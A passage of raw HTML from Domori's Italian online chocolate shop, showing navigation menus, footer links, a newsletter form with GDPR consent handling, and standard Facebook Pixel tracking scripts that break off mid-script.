        title="Il mio account"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>Il mio account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//domori.com/it/carrello?action=show"
        title="Check-out"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Check-out</span>
      </a>
    </li>
                    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wishlist-block">    <a        class="ap-btn-wishlist"        href="//domori.com/it/module/leofeature/mywishlist"        title="Wishlist"        rel="nofollow"      >        <i class="icons fa fa-heart"></i>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//domori.com/it/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carrello</span>
        <i class="icons fa fa-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> articoli</span></span>
        </div>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 no-padding shop-block-container ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="shop-block">    <a href="https://domori.com/it/negozio" title="Shop">Shop</a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding menu-mobile ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1524973805" class="ApMegamenu">
			    <nav data-megamenu-id="1524973805" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".megamenu-off-canvas-1524973805">
                <span class="sr-only">navigazione Toggle</span>
                &#9776;
                <!--
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                -->
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1524973805"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Domori</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1770385065" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/it/content/10-all-origine-del-sogno" >All’origine del sogno</a></li>
				  
					<li ><a href="https://domori.com/it/content/11-la-mission" >La Mission</a></li>
				  
					<li ><a href="https://domori.com/it/content/14-l-azienda" >L’Azienda</a></li>
				  
					<li ><a href="https://domori.com/it/content/24-eventi" >Eventi</a></li>
				  
					<li ><a href="https://domori.com/it/content/27-professional" >Professional</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Story---Il-marchio.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Il cacao</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1700671480" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/it/content/18-il-cacao-fine" >Il Cacao Fine</a></li>
				  
					<li ><a href="https://domori.com/it/content/19-criollo" >Il Criollo</a></li>
				  
					<li ><a href="https://domori.com/it/content/13-sostenibilita" >Sostenibilità</a></li>
				  
					<li ><a href="https://domori.com/it/content/21-codice-di-degustazione" >Codice di degustazione</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Cacao---Il-cacao.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Il processo</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs768890196" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/it/content/15-la-selezione-qualitativa" >La Selezione Qualitativa</a></li>
				  
					<li ><a href="https://domori.com/it/content/16-il-metodo-domori-per-la-selezione-del-cacao" >Il Metodo Domori per la selezione del cacao</a></li>
				  
					<li ><a href="https://domori.com/it/content/17-processo-a-basso-impatto" >Processo a basso impatto</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Il-processo---the-process.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://domori.com/it/blog/area-stampa-c6.html" target="_self" class="nav-link has-category"><span class="menu-title">Area Stampa</span></a></li><li class="nav-item   " ><a href="https://domori.com/it/blog/investitori-c9.html" target="_self" class="nav-link has-category"><span class="menu-title">Investor Relations</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Contatti</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs766584251" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/it/contattaci" >Contattaci</a></li>
				  
					<li ><a href="https://domori.com/it/negozi" >I Negozi</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/blank_contacts.png" alt="" width="343" height="343" class="img-fluid contacts-image" /></p>
	</div>
</div>
</div></div></div></div></div></div></li></ul></div>
    </nav>
    <script type="text/javascript">
        // <![CDATA[
        // var type="horizontal";
        // checkActiveLink();
        // checkTarget();
        list_menu_tmp.id = 1524973805;
        list_menu_tmp.type = 'horizontal';
        // ]]>
        
                
        // offCanvas();
        // var show_cavas = 1;
        // console.log('testaaa');
        // console.log(show_cavas);
        list_menu_tmp.show_cavas =1;

        
                
        list_menu_tmp.list_tab = list_tab;
        list_menu.push(list_menu_tmp);
        list_menu_tmp = {};
        list_tab = {};
        
    </script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Lingua" aria-label="Elenco a cascata lingue">
    <span class="hidden-xl-down">Lingua:</span>
    <span class="iso_code">
                        <span class="current-language-name">Italiano</span>
          <span class="current-language-iso-code">it</span>
                                </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://domori.com/it/10-domori" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li >
          <a href="https://domori.com/en/10-domori" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li  class="current" >
          <a href="https://domori.com/it/10-domori" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li >
          <a href="https://domori.com/en/10-domori" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 language-mobile no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Lingua" aria-label="Elenco a cascata lingue">
    <span class="hidden-xl-down">Lingua:</span>
    <span class="iso_code">
                        <span class="current-language-name">Italiano</span>
          <span class="current-language-iso-code">it</span>
                                </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://domori.com/it/10-domori" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li >
          <a href="https://domori.com/en/10-domori" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li  class="current" >
          <a href="https://domori.com/it/10-domori" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li >
          <a href="https://domori.com/en/10-domori" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
            
      

              <div class="container container-large" id="">
                
          <div class="row">
            

            
    <div id="content-wrapper" class="col-lg-12 col-xs-12 no-padding">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
    </div>
  

      
        
        <section id="products">

          
            
                  </section>

      
  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Il Marchio
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/14-l-azienda" target="_self">L&#039;Azienda</a></li>
                                                                                <li><a href="https://domori.com/it/content/11-la-mission" target="_self">La Mission</a></li>
                                                                                <li><a href="https://domori.com/it/content/13-sostenibilita" target="_self">Sostenibilità</a></li>
                                                                                <li><a href="/blog/investitori-c9.html" target="_self">Investitori</a></li>
                                                                                <li><a href="https://domori.com/it/content/37-whistleblowing" target="_self">Whistleblowing</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Il Cacao
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/18-il-cacao-fine" target="_self">Il Cacao Fine</a></li>
                                                                                <li><a href="https://domori.com/it/content/19-criollo" target="_self">Il Criollo</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Il Processo
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/15-la-selezione-qualitativa" target="_self">La Selezione Qualitativa</a></li>
                                                                                <li><a href="https://domori.com/it/content/16-il-metodo-domori-per-la-selezione-del-cacao" target="_self">La Selezione del Cacao</a></li>
                                                                                <li><a href="https://domori.com/it/content/17-processo-a-basso-impatto" target="_self">Processo a basso impatto</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    L&#039;Esperienza
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/21-codice-di-degustazione" target="_self">Codice di degustazione</a></li>
                                                                                <li><a href="https://domori.com/it/content/24-eventi" target="_self">Corsi di formazione</a></li>
                                                                                <li><a href="https://domori.com/it/content/25-team-building" target="_self">Team Building</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Professional
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/27-professional" target="_self">Diventa un partner</a></li>
                                                                                <li><a href="https://domori.com/it/content/28-professional-area-download" target="_self">Area Download</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Contatti
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/contattaci" target="_self">Contattaci</a></li>
                                                                                <li><a href="https://domori.com/it/negozi" target="_self">I Negozi</a></li>
                                                                                <li><a href="https://domori.com/it/content/30-careers" target="_self">Careers</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Policies
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/it/content/1-spedizioni-e-faq" target="_self">Spedizioni e FAQ</a></li>
                                                                                <li><a href="https://domori.com/it/content/3-termini-e-condizioni-di-uso" target="_self">Termini e condizioni</a></li>
                                                                                <li><a href="https://domori.com/it/content/7-privacy-policy" target="_self">Privacy policy</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 block_newsletter_footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
    <h3 class="title_block">Newsletter</h3>
    <div class="msg-block">
                    </div>
    <div class="block_content">
        <form action="/it/10-domori?page=15#footer" method="post">
                            <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span><span>Acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali. Per leggere l’informativa completa </span><a href="/it/content/7-privacy-policy">clicca qui</a></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://domori.com/it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "aae5e3a5e9d8d2ec53c792c68ddfca5f8ce8b957";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <div class="form-group">
                <!-- <div class="input-wrapper"> -->
                <input name="emailFooter" type="email" value="" placeholder="E-mail">
                <!-- </div> -->
                <button class="email-icon" name="submitNewsletterFooter" type="submit" value="Iscriviti">
                    <img src="/themes/at_plants_store/assets/img/mail_gold.svg" alt="E-mail"/>
                </button>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </div>

        </form>

    </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_10541257963876135" class="block ApImage">
    
                            <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/polo del gusto_logo.png" class=""
                                             title=""
             alt=""
             style=" width:auto;
                     height:auto" />

                    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-info">    <p>        &copy; Domori S.p.A. - Sede produttiva e legale: via Pinerolo 72/74, 10060 None (TO); Sede uffici: via Sestriere 116, 10060 None (TO), Tel: +39 011 98.63.465 - PI: 03785920103    </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 footer-social ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="credits">    <a href="https://www.sanmarcoinformatica.com/element/" target="_blank" rel="nofollow">        Credits    </a></div>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row social-mobile ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(getCookie('pp_pageview_event_id'));
    //var external_id = getCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769199831;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://domori.com/it/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"18.222.240.163","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769199830.QWXL58BCBw4f","country":"79adb2a2fce5c6ba215fe5f27f532d4e7edbac4b6a5e09e1ef3a08084a904621"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                    if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
                consentStatus = false;
            }
                // console.log('Pixel Status', consentStatus);
        pixelConsent(consentStatus);

                fbq('init', '574298749664632', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                    }
                });
            }
            window.fbq_pageview = 1;
        }
    }

    // TODO finish the checkLocalStorage function check
        </script>
<!-- End Enable Facebook Pixels -->
<script>
    fctp_pageviewcount(20);
    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () {
                    fctp_pageviewcount(tries - 1)
                }, 350);
            }
        } else {
            if (consentStatus) {
                jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'Pageviewcount',
                        source_url: location.href,
                        token: '3d5070faddad6f4d311448ea8e5ef5dd',
                    }
                })
                    .done(function (data) {
                        if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                            var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                            ppTrackEvent(page, {
                                'currency': 'EUR',
                                'value': '10000'
                            }, pageview_event_id);
                        }
                    })
                    .fail(function (jqXHR, textStatus, errorThrown) {
                        //console.log('Pixel Plus: Cookie consent could not be validated');
                    });
            }
        }
    }
</script>
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            init(20);
            function init(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(() => {
                            init(tries - 1)
                        }, 250);
                    } else {
                        console.log('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                var attributewizardpro = false;
                var cdesigner = false;
                var isAWP = $('#awp_wizard').length == 1;

                init_add_to_cart();
                $(document).on('change', '#quantity_wanted', function () {
                    qty = $(this).val();
                });

                function formatedNumberToFloat(price) {
                    price = price.replace(prestashop.currency.sign, '');
                    price = price.replace(prestashop.currency.iso_code, '');
                    switch (parseInt(prestashop.currency.format)) {
                        case 1:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        case 2:
                            return parseFloat(price.replace(' ', '').replace(',', '.'));
                        case 3:
                            return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                        case 4:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        default:
                            return price;
                    }
                }

                function init_add_to_cart() {
                                                            $(document).on('mousedown', '.add-to-cart.leo-bt-cart', function () {
                        // console.log('Custom AddToCart trigger');
                        if (pp_cart_adding) return false;
                        if ($(this).data('idProduct') !== undefined) {
                            // It's an Add To Cart
                            let ipa = $(this).data('idProductAttribute') === undefined ? 0 : $(this).data('idProductAttribute');
                            return atcAjaxCall($(this).data('idProduct'), ipa);
                        }
                        if ($(this).closest('form').length > 0) {
                            // console.log('Close Form detected');
                            let f = $(this).closest('form');
                            let id = f.find('input[name="id_product"]').val() || 0;
                            let ipa = f.find('input[name="id_product_attribute"]').val() || 0;
                            if (id.length > 0) {
                                return atcAjaxCall(id, ipa);
                            }
                        }
                    });
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('pp_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        }
                        //console.log('addToCart-3');
                        // Add the regular procedure if prestashop.on fails
                        XMLHttpRequest.prototype.open = (function (open) {
                            return function (method, url, async) {
                                var checkURL = url.search('/carrello');
                                console.log(checkURL);
                                if (checkURL > -1 && !pp_cart_adding) {
                                    delete window.content_ids_data;
                                    delete window.content_ids_product;
                                    delete window.total_products_value;
                                    window.fb_pixel_event_id = generateEventId(12);
                                    var checkQuestion = url.search('\\?');
